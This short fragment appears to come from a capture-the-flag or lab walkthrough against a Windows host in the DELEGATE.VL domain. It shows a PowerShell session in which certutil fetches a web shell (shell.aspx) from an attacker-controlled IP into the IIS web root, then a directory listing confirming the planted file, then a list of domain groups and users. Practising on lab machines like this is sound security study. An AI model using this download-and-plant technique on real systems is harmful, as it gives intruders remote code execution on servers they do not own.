 PS C:\inetpub\wwwroot> certutil -urlcache -f http://10.8.5.233/shell.aspx shell.aspx
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\inetpub\wwwroot> ls
    Directory: C:\inetpub\wwwroot
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        11/10/2021   8:52 PM                aspnet_client
d-----         11/9/2021   9:24 PM                assets
d-----         11/9/2021   9:24 PM                css
d-----         11/9/2021   9:24 PM                js
-a----        11/10/2021   9:01 PM            298 hello.aspx
-a----         11/7/2021   1:05 PM           3261 index.html
-a----         3/30/2025   3:58 PM           1401 shell.aspx
PS C:\inetpub\wwwroot>
DOMAIN USERS@DELEGATE.VL
DELEGATION ADMINS@DELEGATE.VL
N.THOMPSON@DELEGATE.VL
REMOTE MANAGEMENT USERS@DELEGATE.VL